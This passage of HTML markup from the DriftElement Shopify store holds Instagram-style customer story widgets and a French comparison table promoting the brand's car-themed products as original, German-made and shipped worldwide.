                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="image"
                    data-duration="10"
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1250 1250w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1500 1500w" width="1500" height="3032" loading="lazy">
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="0"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/Knossi.webp?v=1710762600&width=400"
                            alt="knossi"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    knossi
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="0"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="0"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="0"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="0"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Audi_Black.webp?v=1710762601&width=400"
                          alt="blackbeastrs6_c8"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        blackbeastrs6_c8
                      </span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="image"
                    data-duration="10"
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1250 1250w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1500 1500w" width="1500" height="2250" loading="lazy">
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="1"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/Audi_Black.webp?v=1710762601&width=400"
                            alt="blackbeastrs6_c8"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    blackbeastrs6_c8
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="1"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="1"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="1"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="1"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Mann_mit_Coke.webp?v=1710762600&width=400"
                          alt="liveliketoma"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        liveliketoma
                      </span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="image"
                    data-duration="10"
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1250 1250w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1500 1500w" width="1500" height="1851" loading="lazy">
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="2"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/Mann_mit_Coke.webp?v=1710762600&width=400"
                            alt="liveliketoma"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    liveliketoma
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="2"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="2"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="2"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="2"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/118_collector.webp?v=1710762600&width=400"
                          alt="118.collector"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        118.collector
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="3"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/118_collector.webp?v=1710762600&width=400"
                            alt="118.collector"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    118.collector
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="3"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="3"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="3"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="3"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--27258686964042__comparison_table_TbhD4R" class="shopify-section"><style data-shopify>.section-template--27258686964042__comparison_table_TbhD4R-padding {
    padding-top: 39px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__comparison_table_TbhD4R-padding {
      padding-top: 52px;
      padding-bottom: 80px;
    }
  }

  .comparison-table-template--27258686964042__comparison_table_TbhD4R {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.2;
    }
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--27258686964042__comparison_table_TbhD4R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 26, 26, 26;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 26, 26, 26;
  }
  

  .highlighted-color-template--27258686964042__comparison_table_TbhD4R.color-custom {
    --color-background: 245, 245, 245;
    --color-foreground: 26, 26, 26;
  }

  .other-cells-color-template--27258686964042__comparison_table_TbhD4R.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 102, 102, 102;
  }</style><div class="color-scheme-template--27258686964042__comparison_table_TbhD4R color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--27258686964042__comparison_table_TbhD4R-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
<h2 class="heading heading-template--27258686964042__comparison_table_TbhD4R center h1  " role="region" aria-label="Qu&amp;#39;est-ce qui rend DriftElement unique?">
              Qu&#39;est-ce qui rend DriftElement unique?
            </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--27258686964042__comparison_table_TbhD4R">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse"
                style="--mobile-logo-width: 45px;--font-size: 1.6rem;"
              >DriftElement
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.6rem;"
                >Autres
</th>
              
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Design unique
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >L&#39;Original
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Le cadeau parfait pour les passionnés d&#39;automobiles
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Fabriqué en Allemagne
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Expédition mondiale
</td>
                <td
